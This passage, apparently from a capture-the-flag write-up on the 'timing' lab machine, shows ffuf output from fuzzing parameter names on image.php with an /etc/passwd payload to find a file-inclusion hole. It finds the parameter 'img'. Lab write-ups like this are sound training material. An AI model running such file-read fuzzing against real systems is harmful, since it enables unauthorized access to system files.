 v1.3.1 Kali Exclusive <3
________________________________________________
:: Method           : GET
:: URL              : http://timing.htb/image.php?FUZZ=/etc/passwd
:: Wordlist         : FUZZ: /opt/SecLists/Discovery/Web-Content/burp-parameter-names.txt
:: Follow redirects : false
:: Calibration      : false
:: Timeout          : 10
:: Threads          : 40
:: Matcher          : Response status: all
:: Filter           : Response size: 0
________________________________________________
img                     [Status: 200, Size: 25, Words: 3, Lines: 1]
[WARN] Caught keyboard interrupt (Ctrl-C)
```